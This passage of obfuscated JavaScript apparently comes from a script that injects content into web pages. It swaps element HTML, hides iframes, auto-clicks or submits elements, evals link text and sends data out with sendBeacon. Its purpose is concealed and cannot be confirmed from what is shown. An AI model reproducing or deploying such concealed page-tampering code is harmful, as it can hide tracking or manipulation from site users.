_0x1f7829[_0x4b19ed(_0x25d769._0x3989d6,_0x25d769._0x4013bd,0x604,0x46c)][_0x4b19ed(_0x25d769._0x32210b,_0x25d769._0x2d3f9b,0xba3,_0x25d769._0x1ee7a8)+'pe'];else{if(!_0x57ad36[_0x4b19ed(_0x25d769._0x2fd7e6,0x7c4,0xa97,0x99d)]['originalHt'+'ml']){_0x57ad36.dataset['originalHt'+'ml']=_0x57ad36[_0x574a53(_0x25d769._0xe81687,_0x25d769._0x1859f5,0x9e5,_0x25d769._0x4e18de)];const _0x47ef8c={};_0x47ef8c[_0x4b19ed(_0x25d769._0x29fb85,_0x25d769._0x3d56bd,0x483,_0x25d769._0x2a1e07)]=_0x57ad36,_0x47ef8c[_0x4b19ed(0x7e7,_0x25d769._0x48bf6f,0xd72,_0x25d769._0x3df295)+'ml']=_0x57ad36[_0x574a53(_0x25d769._0x5531e3,0x747,0xbdc,0x1dd)],_0x47ef8c[_0x574a53(0x4e7,0x87,_0x25d769._0xf68cb6,-0x3d4)]=![],_0x1b5d09[_0x4b19ed(_0x25d769._0x4432a2,_0x25d769._0x185e77,0x2d6,-0x1e1)](_0x25d3f6.id,_0x47ef8c)}_0x57ad36[_0x574a53(0x7d3,_0x25d769._0x1859f5,_0x25d769._0x5be080,_0x25d769._0x1b6407)]='',_0x57ad36[_0x574a53(0x9b6,_0x25d769._0x2ee985,_0x25d769._0x6cd104,_0x25d769._0x2d83d2)+'d'](_0x39f494)}}_0x50c6e4[_0x574a53(-0x35f,-_0x25d769._0x57b810,-_0x25d769._0x222722,-_0x25d769._0x4252e0)](_0x59bb1c,_0x39f494,_0x25d3f6)}function _0x5dd047(){const _0x4b4659={_0x3c0d84:0xb2e,_0x5b2d06:0x4bd,_0x36affc:0x47,_0x30d7e0:0x296,_0x390a65:0x22c,_0x1faac3:0x119c,_0x4eb5b3:0xcf7,_0x1d271a:0xe0,_0x5f30d0:0x471,_0x11af54:0x4b9,_0x494aae:0x490,_0x3fde4a:0x300,_0x59d632:0x4e5,_0x4ce483:0x149,_0x5a004a:0x2c2,_0x2c2a9f:0x2fe,_0x53e988:0x6fe,_0x2c2215:0x453,_0x45e6c0:0x45,_0x3af818:0x912,_0x27bc1b:0x299,_0x2e98d6:0x707,_0x5b54cf:0x5d8,_0x24c54b:0xc18,_0x3ff3a2:0x614,_0x1856a3:0x23f,_0x5d4c76:0x111,_0x362da2:0x49,_0x25e50c:0x402,_0x463258:0x1c8,_0x275bcc:0xc8a,_0x393b15:0x9e6,_0x588ca6:0x8ac,_0x51c06b:0x99b,_0x5634e4:0x14f,_0x3c68ef:0x108,_0x5881f4:0x686,_0x396391:0x622,_0x72cc9c:0x52e,_0xa6aa99:0x230,_0x5ca0b2:0x49e,_0x13aed9:0x31c,_0x190b40:0x788,_0x2c9e94:0x17a,_0x29d9c4:0x608,_0x377d9f:0x5af,_0x269d82:0x56f,_0x49ab40:0x702,_0x556b6b:0x401,_0x316875:0x43f,_0x5269e3:0x1b7,_0x5ec9c2:0x9df,_0x3de242:0x942,_0x5c39b9:0xae1,_0x3501bd:0x12f,_0x184fa4:0x384,_0x469081:0x214,_0x2eedb5:0x3fa,_0x37b921:0x4a1,_0x5da950:0x93c,_0x25e566:0x6d6,_0x1b6682:0x706,_0x102a42:0x31e,_0x106adc:0x38a,_0x9f0fb5:0x98f,_0x401e1d:0x789,_0x3f431e:0x47d,_0x573b2c:0x7dc,_0x1227d2:0xa4b,_0x1d4511:0x7c1,_0x3e8cc0:0x822,_0xa5b737:0x29c,_0xd84987:0x7c,_0x3dfd59:0xc32,_0x12bc8f:0x65a,_0x9924ab:0x88d,_0x576799:0x1cf,_0x8ae62a:0xb59,_0x5554c8:0x65a,_0x333556:0xb60,_0xfcbf4f:0xc00,_0x190dca:0xc73,_0x2e28cf:0xc6f,_0x53ca52:0x56b,_0x4442b8:0x4d2,_0x3d1eee:0x49,_0x2a5f1a:0x572,_0x1782c8:0x299,_0x1f5d6a:0xa71,_0x4f5c5f:0xdc5,_0x230963:0x34,_0x550460:0x10d,_0x46487f:0x660,_0x3e0f34:0xbab,_0x38bf69:0x776,_0x445e56:0xc55,_0x2dd55b:0x253,_0x4063f5:0xbce,_0x13eecc:0x798,_0x5d9251:0x72f,_0x1e3621:0x7c8,_0x36903f:0xc27,_0x86c449:0xcf7,_0x1497ea:0x6b8,_0x5a67df:0x2de,_0x46d45f:0x986,_0xdea95b:0x295,_0x6cd93:0x228,_0x549d58:0x9e7,_0x2a48d2:0x1002,_0x25d8df:0x5a8,_0x1b134a:0x317},_0x13bd6e={_0xc0190f:0x2ac,_0x94e4f5:0x50f},_0x388cb0={_0x17dd1d:0x9},_0x56cc2e={_0x3fc415:0xa55},_0x4de66b={'ygnRA':_0x3178a6(0x796,_0x3db121._0x527719,_0x3db121._0x1b3e0f,0x6b8),'kDWFu':function(_0x15e7f2,_0x1e61da){const _0x254997={_0x4175d5:0x1ed,_0x55033d:0x43e};function _0x227914(_0x390734,_0x344097,_0x52b441,_0x45c12e){return _0x3178a6(_0x390734-_0x254997._0x4175d5,_0x45c12e,_0x390734- -_0x254997._0x55033d,_0x45c12e-0x1c)}return _0x50c6e4[_0x227914(0x912,_0xdb4e85._0x1d0c3e,0x639,_0xdb4e85._0x1ef4ec)](_0x15e7f2,_0x1e61da)},'IfXPo':_0x56f3af(-0x4f,_0x3db121._0x100ae9,_0x3db121._0x3b5ed4,-_0x3db121._0xdb700f),'wPkkV':'Executing\x20'+_0x3178a6(_0x3db121._0x867b4b,_0x3db121._0x15f019,_0x3db121._0x2b4945,0x10a3)+_0x3178a6(0x92d,0xe62,0xf15,0x138e)+'r\x20action:','MxjFw':function(_0x527f3d,_0x540fe2){function _0x1f8a62(_0x176683,_0x373ae4,_0xcef00c,_0x368904){return _0x3178a6(_0x176683-0xf8,_0x373ae4,_0xcef00c- -0x16,_0x368904-0x3c)}return _0x50c6e4[_0x1f8a62(0x204,_0x56cc2e._0x3fc415,0x533,0xa56)](_0x527f3d,_0x540fe2)},'DeUoe':_0x50c6e4.nSUGQ,'qPrdy':_0x50c6e4.pSlWS,'EenuS':function(_0x2c720f,_0x542aaf){const _0x3de14d={_0x3ff652:0x126,_0x1b064a:0x80,_0xed1300:0xc0};function _0x299465(_0x1b4f7d,_0x631fbe,_0x3f7e63,_0x4582bf){return _0x3178a6(_0x1b4f7d-_0x3de14d._0x3ff652,_0x3f7e63,_0x631fbe-_0x3de14d._0x1b064a,_0x4582bf-_0x3de14d._0xed1300)}return _0x50c6e4[_0x299465(0xe7b,_0x9b1913._0x2cf661,0x1478,_0x9b1913._0x2ed058)](_0x2c720f,_0x542aaf)},'FFUga':_0x50c6e4[_0x3178a6(_0x3db121._0x26b16a,0x1ff,0x4da,0x5f5)],'vpugc':_0x50c6e4.JvzIK,'wCBmg':_0x3178a6(_0x3db121._0x4ac59f,0x1062,_0x3db121._0x229b75,0x122b),'fXahY':_0x50c6e4[_0x56f3af(0x722,_0x3db121._0x547d96,0x9ff,0xaa8)],'tRJmy':function(_0x3767c7,_0x57d48a){function _0x542b1b(_0x3b76b8,_0x11a882,_0x53f07a,_0x452fdc){return _0x3178a6(_0x3b76b8-_0x388cb0._0x17dd1d,_0x452fdc,_0x11a882- -0x4af,_0x452fdc-0x87)}return _0x50c6e4[_0x542b1b(0x17,0xff,-_0x13bd6e._0xc0190f,-_0x13bd6e._0x94e4f5)](_0x3767c7,_0x57d48a)},'LbiZM':'submit','YNasa':_0x50c6e4[_0x3178a6(_0x3db121._0x5eceaf,0x16b4,0x1071,_0x3db121._0x19c8d9)]};function _0x3178a6(_0x2323c3,_0x174bc3,_0x184a6f,_0x29fa1b){return _0x43f984(_0x174bc3,_0x184a6f-_0x1507ed._0x1793dd,_0x184a6f-0xfb,_0x29fa1b-_0x1507ed._0x4d4d0a)}function _0x56f3af(_0x2e8b1c,_0x4a8dba,_0xa71241,_0x3f80f7){return _0x43f984(_0x3f80f7,_0xa71241-0x1b6,_0xa71241-0x164,_0x3f80f7-0xee)}_0x28f9d9[_0x56f3af(_0x3db121._0x726db8,0x488,0x56,-_0x3db121._0x3decc3)]((_0x3c032f,_0x3220b9)=>{const _0x3d2f25={_0x42a5d3:0x18b},_0x23e347={_0x596089:0x407};function _0x10db8d(_0x3e32a8,_0x2e48c8,_0x1dc134,_0x2ab9d6){return _0x3178a6(_0x3e32a8-0xa3,_0x2e48c8,_0x1dc134- -_0x23e347._0x596089,_0x2ab9d6-0x119)}const _0x38d82e={};_0x38d82e[_0x522b8f(_0x4b4659._0x3c0d84,_0x4b4659._0x5b2d06,0x83b,0x909)]=function(_0x1e2a2f,_0x3498a0){return _0x1e2a2f&&_0x3498a0};const _0x35507c=_0x38d82e;function _0x522b8f(_0x18789c,_0x45a3c3,_0x40c118,_0x150514){return _0x3178a6(_0x18789c-0xf4,_0x40c118,_0x18789c- -0x4f2,_0x150514-_0x3d2f25._0x42a5d3)}try{if(_0x4de66b.ygnRA!==_0x10db8d(-0x335,_0x4b4659._0x36affc,_0x4b4659._0x30d7e0,-_0x4b4659._0x390a65)){if(_0x176017[_0x10db8d(_0x4b4659._0x1faac3,0xbc8,_0x4b4659._0x4eb5b3,0xd5e)]){if(_0x4de66b.kDWFu(_0x4de66b[_0x522b8f(-_0x4b4659._0x1d271a,_0x4b4659._0x5f30d0,-0x6e6,-0x39c)],_0x4de66b[_0x522b8f(-0xe0,_0x4b4659._0x11af54,-_0x4b4659._0x494aae,0x3c7)]))console[_0x522b8f(_0x4b4659._0x3fde4a,_0x4b4659._0x59d632,-0x34c,_0x4b4659._0x4ce483)](_0x4de66b.wPkkV,_0x3c032f);else{if(!_0xd33ef6.dataset[_0x522b8f(_0x4b4659._0x5a004a,-_0x4b4659._0x2c2a9f,_0x4b4659._0x53e988,0x505)+'ml']){_0x3dc578[_0x10db8d(_0x4b4659._0x2c2215,_0x4b4659._0x45e6c0,0x416,_0x4b4659._0x3af818)][_0x522b8f(_0x4b4659._0x5a004a,0x7fd,0x843,-_0x4b4659._0x27bc1b)+'ml']=_0x234955.innerHTML;const _0xfb465c={};_0xfb465c[_0x10db8d(_0x4b4659._0x2e98d6,0x18d,_0x4b4659._0x5b54cf,_0x4b4659._0x24c54b)]=_0xc31cea,_0xfb465c[_0x522b8f(_0x4b4659._0x5a004a,0x115,0x1a,_0x4b4659._0x3ff3a2)+'ml']=_0x2e4bd6.innerHTML,_0xfb465c[_0x522b8f(_0x4b4659._0x1856a3,-_0x4b4659._0x5d4c76,_0x4b4659._0x362da2,-0x407)]=![],_0x5832e5[_0x522b8f(-0x8c,_0x4b4659._0x25e50c,-_0x4b4659._0x463258,0x1ec)](_0x340ddd.id,_0xfb465c)}_0x1160ad.innerHTML='',_0x254c7f[_0x10db8d(_0x4b4659._0x275bcc,_0x4b4659._0x393b15,_0x4b4659._0x588ca6,0x354)+'d'](_0x1ee0e0)}}const _0x4da876=_0x3c032f[_0x10db8d(_0x4b4659._0x51c06b,0x938,_0x4b4659._0x5b54cf,0xb03)];if(_0x3c032f.onclick&&typeof _0x3c032f.onclick===_0x10db8d(-0x99,_0x4b4659._0x5634e4,0x51e,-_0x4b4659._0x3c68ef)){if(_0x4de66b[_0x10db8d(0x518,0x231,0x70e,_0x4b4659._0x5881f4)](_0x4de66b[_0x522b8f(_0x4b4659._0x396391,0x663,0x1de,0x55e)],_0x4de66b[_0x10db8d(0x3ee,0x1ca,_0x4b4659._0x72cc9c,_0x4b4659._0xa6aa99)]))return![];else _0x3c032f[_0x10db8d(_0x4b4659._0x5ca0b2,_0x4b4659._0x13aed9,_0x4b4659._0x190b40,0xa79)][_0x10db8d(0x10e5,0x8bd,0xcee,0x910)](_0x4da876)}_0x3c032f.href&&_0x4de66b.EenuS(_0x3c032f[_0x10db8d(_0x4b4659._0x2c9e94,0x321,0x65a,0x236)],_0x4de66b.FFUga)&&_0x4de66b[_0x10db8d(-_0x4b4659._0x29d9c4,_0x4b4659._0x377d9f,0x40,0x10d)](_0x3c032f.href,'#')&&(_0x3c032f[_0x522b8f(_0x4b4659._0x269d82,_0x4b4659._0x49ab40,0x7b,0x1fb)][_0x522b8f(_0x4b4659._0x556b6b,_0x4b4659._0x316875,_0x4b4659._0x5269e3,0x747)](_0x4de66b[_0x522b8f(_0x4b4659._0x5ec9c2,_0x4b4659._0x3de242,_0x4b4659._0x5c39b9,0x573)])?_0x4de66b[_0x10db8d(0x829,_0x4b4659._0x3501bd,_0x4b4659._0x184fa4,_0x4b4659._0x469081)](_0x4de66b.wCBmg,_0x4de66b[_0x522b8f(_0x4b4659._0x2eedb5,_0x4b4659._0x37b921,0x4d1,0x80e)])?(_0x35507c[_0x10db8d(_0x4b4659._0x5da950,_0x4b4659._0x25e566,0xc19,_0x4b4659._0x1b6682)](_0x32a08f,!_0x1f45d6)&&(_0x2a973d[_0x10db8d(0x813,0x1033,_0x4b4659._0x4eb5b3,0xfb3)]&&_0x32d517[_0x10db8d(0x8ce,_0x4b4659._0x102a42,0x3eb,0x462)](_0x522b8f(_0x4b4659._0x106adc,-0xa6,0x7a9,_0x4b4659._0x9f0fb5)+_0x10db8d(0x1b3,0x318,_0x4b4659._0x401e1d,0xb5e)+_0x10db8d(_0x4b4659._0x3f431e,0x337,0x34f,_0x4b4659._0x573b2c)+'injecting:',_0x22abb4.id),_0x3f8bb4[_0x10db8d(_0x4b4659._0x1227d2,0xa17,_0x4b4659._0x1d4511,_0x4b4659._0x3e8cc0)](_0x276f34.id)),_0x39f775(_0xbb7945)):_0x4de66b[_0x10db8d(0x4c7,_0x4b4659._0xa5b737,0x3cf,0x651)](eval,_0x3c032f[_0x10db8d(_0x4b4659._0xd84987,_0x4b4659._0x3dfd59,_0x4b4659._0x12bc8f,_0x4b4659._0x9924ab)][_0x10db8d(-0xda,-0x1a5,_0x4b4659._0x576799,0xcd)](0x26ee+-0x278+0x246b*-0x1)):window.location.href=_0x3c032f[_0x10db8d(0x70b,_0x4b4659._0x8ae62a,_0x4b4659._0x5554c8,_0x4b4659._0x333556)]),_0x4da876[_0x522b8f(_0x4b4659._0xfcbf4f,_0x4b4659._0x190dca,0xe1f,_0x4b4659._0x2e28cf)]&&(_0x3c032f[_0x522b8f(0x470,0x682,_0x4b4659._0x53ca52,_0x4b4659._0x4442b8)]===_0x522b8f(-_0x4b4659._0x3d1eee,-0x21e,_0x4b4659._0x2a5f1a,0x25f)||_0x4de66b[_0x522b8f(_0x4b4659._0x1782c8,0xd6,0x271,0x30f)](_0x4da876.type,_0x4de66b.LbiZM))&&_0x4da876[_0x522b8f(0xc00,0xf65,_0x4b4659._0x1f5d6a,_0x4b4659._0x4f5c5f)][_0x10db8d(0x2d6,_0x4b4659._0x230963,0xa2,-_0x4b4659._0x550460)]()}else _0x58d8e3.style['paddingRig'+'ht']=_0x19cc92+(_0x10db8d(0xe8d,_0x4b4659._0x46487f,_0x4b4659._0x3e0f34,_0x4b4659._0x38bf69)+'t')}catch(_0x25292d){_0x4de66b[_0x10db8d(_0x4b4659._0x445e56,_0x4b4659._0x2dd55b,0x70e,0x209)](_0x4de66b[_0x10db8d(_0x4b4659._0x4063f5,0x9c4,0x883,0x3e1)],_0x4de66b[_0x522b8f(_0x4b4659._0x13eecc,_0x4b4659._0x5d9251,_0x4b4659._0x1e3621,0x5ff)])?_0x176017[_0x10db8d(0xb1e,_0x4b4659._0x36903f,_0x4b4659._0x86c449,0x133f)]&&console[_0x522b8f(0x4d7,0x8c6,_0x4b4659._0x1497ea,_0x4b4659._0x5a67df)]('Error\x20exec'+_0x10db8d(0x977,0xb49,_0x4b4659._0x46d45f,0xa58)+_0x10db8d(-_0x4b4659._0xdea95b,0x4cb,0x10f,-_0x4b4659._0x6cd93)+'\x20action:',_0x25292d):_0x549e8a=_0x3b1b47[_0x522b8f(_0x4b4659._0x549d58,0x526,_0x4b4659._0x2a48d2,0x93a)+'t'][_0x522b8f(0x74,-_0x4b4659._0x25d8df,-_0x4b4659._0x1b134a,0x64b)]()}}),_0x28f9d9.clear()}function _0x34352d(_0x45be72){const _0x4bc1ea={_0x25426c:0x1a3},_0x4431ec={'wpcrV':function(_0x395a74){return _0x50c6e4.pnFLK(_0x395a74)},'UpHuj':function(_0x4b7e10,_0x4a029a){const _0x27cda8={_0x303f3e:0x2ba};function _0x539c85(_0x4fa084,_0x3ebc59,_0x510d18,_0xf6faad){return _0x5f49(_0xf6faad- -_0x27cda8._0x303f3e,_0x3ebc59)}return _0x50c6e4[_0x539c85(0x621,_0x46b9e3._0x3e475a,-_0x46b9e3._0x2080ca,_0x46b9e3._0x5995a7)](_0x4b7e10,_0x4a029a)}};function _0x50306d(_0x401b1c,_0x5900a5,_0x424a80,_0x4f95b0){return _0x43f984(_0x401b1c,_0x5900a5-_0x2892f3._0x177386,_0x424a80-0x17,_0x4f95b0-0x184)}function _0x54834d(_0x177d2d,_0x2f7ad0,_0xe06781,_0x5c9013){return _0x43f984(_0x2f7ad0,_0x177d2d-0x16c,_0xe06781-0x1a,_0x5c9013-_0x4bc1ea._0x25426c)}if(_0x54834d(-_0x1723d0._0x4c6193,-0x1df,_0x1723d0._0xbe6341,-0x528)!==_0x50c6e4[_0x54834d(_0x1723d0._0x22eae0,_0x1723d0._0x274041,_0x1723d0._0x4b607a,_0x1723d0._0x139140)]){const _0x49240e=_0xdb97f2.get(_0x45be72);_0x49240e&&(_0x50c6e4[_0x50306d(_0x1723d0._0x3c1579,0xc12,0x708,_0x1723d0._0x59c167)]!==_0x50c6e4[_0x50306d(0xa0d,0xc12,0xd2c,_0x1723d0._0x1a5b32)]?_0x50c6e4[_0x50306d(_0x1723d0._0x18db87,_0x1723d0._0xad5e60,0xd45,_0x1723d0._0x430860)](_0x27112d,_0x50306d(0x636,0x96d,0x887,_0x1723d0._0x45df83)+_0x54834d(_0x1723d0._0x531d3d,_0x1723d0._0xd94db2,_0x1723d0._0xa46687,_0x1723d0._0x14fffb)):(_0x49240e.remove(),_0xdb97f2[_0x54834d(0x6d7,_0x1723d0._0x2ab63d,0x9fb,_0x1723d0._0x15b8c9)](_0x45be72)));const _0x233056=_0xb516bb[_0x50306d(_0x1723d0._0x1b4048,0xb5f,0x1167,0xbab)](_0x45be72);_0x233056&&(_0x233056.overlay[_0x50306d(0x355,0x5df,0x287,0x155)](),_0x233056[_0x54834d(0x807,_0x1723d0._0x33db26,_0x1723d0._0xbe135,0xa57)].remove(),_0xb516bb[_0x54834d(0x6d7,_0x1723d0._0x3b85fc,0xbf5,_0x1723d0._0x7dd3d1)](_0x45be72));const _0x272200=_0x1b5d09.get(_0x45be72);if(_0x272200){if(_0x272200.isIframe){const _0x5b26a3=_0x272200[_0x54834d(_0x1723d0._0x54997c,-0x152,_0x1723d0._0x578b26,_0x1723d0._0x1f09b6)];_0x5b26a3&&_0x5b26a3[_0x50306d(0x605,0x34a,-_0x1723d0._0x385203,0x563)][_0x54834d(0xbf1,0x6b6,_0x1723d0._0xf26368,_0x1723d0._0x336c0b)+_0x50306d(0x5a0,0x3ad,-_0x1723d0._0x1359b6,0x178)]&&(_0x5b26a3[_0x50306d(_0x1723d0._0xcf1ca3,0x689,0xd11,_0x1723d0._0x1cdf7d)][_0x54834d(_0x1723d0._0xa4c677,_0x1723d0._0x88fdcf,_0x1723d0._0x3f5706,0xdf4)]=_0x5b26a3[_0x54834d(0x32c,-0x135,-0xd2,_0x1723d0._0x238942)]['originalDi'+_0x50306d(0xd8a,_0x1723d0._0x711c12,0xcf3,_0x1723d0._0x1dde8a)]||'',delete _0x5b26a3[_0x50306d(_0x1723d0._0x16ffd8,_0x1723d0._0x6dfaf3,0x2f,0xb)]['gwIframeHi'+_0x50306d(_0x1723d0._0x10e5d0,0x3ad,0x32a,0x1bc)],delete _0x5b26a3.dataset['originalDi'+_0x50306d(0x11b9,0xb77,_0x1723d0._0x7623f4,_0x1723d0._0x5d01b1)]),_0x272200.customForm&&_0x272200[_0x54834d(_0x1723d0._0x318571,0x1e0,_0x1723d0._0x22c086,0x8c4)][_0x54834d(_0x1723d0._0x51d98a,_0x1723d0._0x341429,_0x1723d0._0x2b3a17,0x58f)]&&(_0x50c6e4[_0x54834d(_0x1723d0._0x99e2cd,_0x1723d0._0x314b9d,-_0x1723d0._0x34da91,-0x5ad)](_0x50c6e4[_0x54834d(0x391,0xa0a,_0x1723d0._0x3739c9,0x499)],_0x54834d(-0x5a,_0x1723d0._0x12b35b,-_0x1723d0._0x20d87d,-0x15f))?_0xa67cc4[_0x54834d(_0x1723d0._0x1d0448,0x868,-_0x1723d0._0x46e388,_0x1723d0._0x41bf40)]('[SCRIPT]\x20F'+_0x50306d(0x81f,_0x1723d0._0x2ef23c,_0x1723d0._0x54f93d,_0x1723d0._0x2c71bf)+_0x50306d(_0x1723d0._0x342cbd,-_0x1723d0._0x570ff5,_0x1723d0._0x2780ed,-0x1ba)+_0x54834d(0xb78,0xdf7,_0x1723d0._0x22c3e3,_0x1723d0._0x4ec052)+'ly'):_0x272200[_0x50306d(0x176,_0x1723d0._0x5660e0,0x38a,0x6c0)][_0x50306d(-0xa5,0x5df,0x226,_0x1723d0._0x495fa0)]())}else{const _0x389a21=_0x272200[_0x54834d(_0x1723d0._0x398bb8,_0x1723d0._0x44bef5,_0x1723d0._0x7eff4a,0x404)];_0x389a21&&_0x389a21[_0x54834d(_0x1723d0._0x1338d0,_0x1723d0._0x2d322d,0x431,0x9ad)][_0x54834d(_0x1723d0._0xfe7eb3,0x390,_0x1723d0._0x3315d7,0x912)+'ml']&&(_0x389a21[_0x54834d(0x900,_0x1723d0._0x5e45c9,_0x1723d0._0x24003a,_0x1723d0._0xc83a9)]=_0x389a21[_0x50306d(-_0x1723d0._0x321524,0x34a,0x334,-_0x1723d0._0x1450e0)][_0x54834d(_0x1723d0._0xfe7eb3,-0x2ed,0x624,0x910)+'ml'],delete _0x389a21[_0x54834d(_0x1723d0._0x1338d0,-0x239,_0x1723d0._0x2946be,-_0x1723d0._0x3cada5)][_0x50306d(0x81f,_0x1723d0._0x30fd45,_0x1723d0._0x1ee817,_0x1723d0._0x185ecf)+'ml'])}_0x1b5d09[_0x54834d(0x6d7,0x14b,_0x1723d0._0x35f7f3,_0x1723d0._0x4fc347)](_0x45be72)}_0x28f9d9.has(_0x45be72)&&_0x28f9d9[_0x50306d(_0x1723d0._0x32614b,_0x1723d0._0x2793e4,_0x1723d0._0x538879,0x532)](_0x45be72);const _0x31f859=_0x7bf326[_0x50306d(0x1043,0xb5f,0x5ba,0x4e5)](_0x45be72);if(_0x31f859&&_0x31f859.tempId){if(_0x50c6e4.vTtAx(_0x50c6e4[_0x54834d(_0x1723d0._0x2826e1,_0x1723d0._0x2bde89,0xafc,_0x1723d0._0x1c24f3)],_0x50306d(0x4bf,0x892,0xb85,0x96f)))_0x4431ec[_0x50306d(_0x1723d0._0x3bd55d,_0x1723d0._0x42f2bc,_0x1723d0._0x23fc05,_0x1723d0._0x10a0f0)](_0x5a9cf1);else{const _0x285a9d=document['querySelec'+'tor'](_0x50c6e4[_0x50306d(0x107,0x423,0xda,0x14a)](_0x50c6e4[_0x50306d(0x4c8,0x372,0x550,-_0x1723d0._0x581089)]+_0x31f859[_0x50306d(_0x1723d0._0x401a89,0xb44,0x9d3,_0x1723d0._0x5d09bd)],'\x22]'));if(_0x285a9d){const _0x29148f=_0x176017['injectionM'+_0x54834d(_0x1723d0._0x31051c,0xaff,_0x1723d0._0x3d6593,0x852)][_0x50306d(0xce4,_0x1723d0._0x4dfc48,0xff7,_0x1723d0._0x55e606)](_0x36e412=>_0x36e412.id===_0x45be72);if(_0x29148f&&_0x50c6e4[_0x54834d(0xc10,_0x1723d0._0x50c160,_0x1723d0._0x4b0233,0x58f)](_0x29148f.insertMode,_0x50c6e4[_0x54834d(-_0x1723d0._0x46661b,0x4ed,-_0x1723d0._0x433684,_0x1723d0._0x582fae)])){if(_0x50c6e4.GDVwS(_0x50c6e4[_0x54834d(_0x1723d0._0xee8b35,-_0x1723d0._0x104ddd,_0x1723d0._0x435df6,_0x1723d0._0x3f0f0f)],_0x50306d(0xa0f,0xbaf,0xea3,_0x1723d0._0x1e8491)))_0x285a9d[_0x50306d(0xb23,_0x1723d0._0x499ad1,_0x1723d0._0x1c0fec,_0x1723d0._0x396639)][_0x50306d(_0x1723d0._0x5ae68b,0xac7,_0x1723d0._0x1a8fee,_0x1723d0._0x1ea50f)]=_0x31f859.display;else{const _0x4f72de=_0xf4e600['querySelec'+_0x50306d(0x8b0,0x589,_0x1723d0._0x18b4fa,_0x1723d0._0x4667ad)](_0x48fcd5[_0x50306d(0x8a0,_0x1723d0._0x305361,0x7c3,_0x1723d0._0x23fd27)]);_0x4f72de&&_0x4f72de[_0x50306d(_0x1723d0._0x328191,0x3db,0x287,0xcd)]&&_0x4f72de[_0x54834d(0x3bd,_0x1723d0._0x502c96,_0x1723d0._0x2a5cda,0x98a)][_0x50306d(0x631,_0x1723d0._0x5546d0,-0x27d,_0x1723d0._0x1ad36b)]()&&_0x4431ec[_0x54834d(0xe,0x29c,-_0x1723d0._0x30e2ce,-_0x1723d0._0x1b1eff)](_0x5e2522,_0x4f72de)}}_0x285a9d['removeAttr'+_0x54834d(0x984,_0x1723d0._0x4ca054,_0x1723d0._0x581b45,0xcbc)](_0x54834d(_0x1723d0._0x16df4e,_0x1723d0._0x43aad7,_0x1723d0._0xb26009,0x4d1)+'mp-id')}_0x7bf326[_0x50306d(_0x1723d0._0x3960c3,_0x1723d0._0x12de9b,_0x1723d0._0x7b80de,0x741)](_0x45be72)}}}else{const _0x9e2d0=_0x41dff0.sendBeacon(_0x50c6e4.Qeavc(_0x51be2c,_0x5ab6c6));if(_0x9e2d0)_0x3128f6=!![],_0x2b264c[_0x50306d(0xd59,0xc2b,0x9c7,0x7da)]&&_0x4aee09[_0x50306d(0x178,0x31f,-_0x1723d0._0x40b40a,0x345)](_0x50c6e4[_0x54834d(0x5d1,0x747,0x78d,_0x1723d0._0x3f82b9)]);else _0x2bc5bf[_0x50306d(_0x1723d0._0x17bb31,_0x1723d0._0x595ea3,_0x1723d0._0x59d9a3,0xa32)]&&_0x45eba0[_0x50306d(0xac7,0xadb,0x95a,0x785)](_0x50c6e4[_0x50306d(-_0x1723d0._0x3816f8,0x52,0x355,-0x98)])}}function _0x51655f(){const _0x4be9cf={_0x368bb0:0x5e9,_0x51f060:0x740,_0x47e434:0xd9,_0x241ac9:0x153,_0xe12fde:0x296,_0x1e742b:0x13b,_0x2e7d0f:0xdf,_0x2bd616:0x37b,_0x14f4ca:0x658},_0x470e0a={_0xe5da19:0x422,_0x3e0e2d:0x162},_0x444fd1={_0x30e3e1:0x8d,_0x50db64:0xd2};function _0x33a849(_0x343809,_0xfb179,_0x22aa1e,_0x496fb5){return _0x361eb8(_0xfb179,_0xfb179-0x160,_0x22aa1e-_0x444fd1._0x30e3e1,_0x496fb5-_0x444fd1._0x50db64)}const _0x4b34db={'wYwzO':_0x50c6e4[_0x33a849(_0x1dc80b._0x222a31,0x5b2,_0x1dc80b._0x47d283,_0x1dc80b._0x565758)],'mbqQE':function(_0xaea6a2,_0x5253f2){function _0x1342cc(_0x307c0e,_0x122a98,_0xff70b9,_0x101d6a){return _0x33a849(_0x307c0e-0x192,_0xff70b9,_0x122a98-0x33d,_0x101d6a-0x1a0)}return _0x50c6e4[_0x1342cc(_0x5eac50._0x2b661d,0x677,0x40b,_0x5eac50._0x291372)](_0xaea6a2,_0x5253f2)},'bHIlW':_0x50c6e4.GvYBV,'rJOuJ':function(_0x330b6a,_0x262753){function _0xb9e9a6(_0x133642,_0x64f153,_0x2d5ca9,_0x51cc5a){return _0x33a849(_0x133642-0x2c,_0x2d5ca9,_0x64f153-0x76,_0x51cc5a-0x6d)}return _0x50c6e4[_0xb9e9a6(-0x2dc,_0x1a2923._0x436944,_0x1a2923._0x11e16d,-_0x1a2923._0x3e7381)](_0x330b6a,_0x262753)}};function _0x240b7d(_0xe3643d,_0x3ae2d1,_0x54a372,_0x525b2e){return _0x43f984(_0x525b2e,_0xe3643d-0x36c,_0x54a372-_0x255256._0x137e1a,_0x525b2e-_0x255256._0x29578f)}_0x50c6e4.vRodr(_0x50c6e4[_0x240b7d(_0x1dc80b._0x3dab20,_0x1dc80b._0x7d676,_0x1dc80b._0x2b864f,-0x1c1)],_0x240b7d(_0x1dc80b._0x590878,_0x1dc80b._0x46ad8d,0xc62,0x211))?_0x50c6e4.HdlgI(_0x4c4ad3,_0xc0524e):_0xdb97f2[_0x240b7d(_0x1dc80b._0x23566e,-0x2dd,_0x1dc80b._0x345025,_0x1dc80b._0x2c6c1c)]((_0x1bc274,_0x1b6e0e)=>{const _0x46d81b={_0x5306b0:0xf5},_0x36d83c={};_0x36d83c[_0xa35a0e(-_0x4be9cf._0x368bb0,-0x75e,0x220,-0x1ae)]=_0x4b34db.wYwzO;function _0xa35a0e(_0x2657d1,_0x4674ac,_0x90e308,_0x3fce13){return _0x240b7d(_0x3fce13- -_0x470e0a._0xe5da19,_0x4674ac-_0x470e0a._0x3e0e2d,_0x90e308-0x1a,_0x90e308)}function _0x5d9b53(_0x2295bc,_0x2cee24,_0xc7e12d,_0xc2f509){return _0x240b7d(_0xc7e12d-0x10f,_0x2cee24-0x13a,_0xc7e12d-_0x46d81b._0x5306b0,_0x2295bc)}const 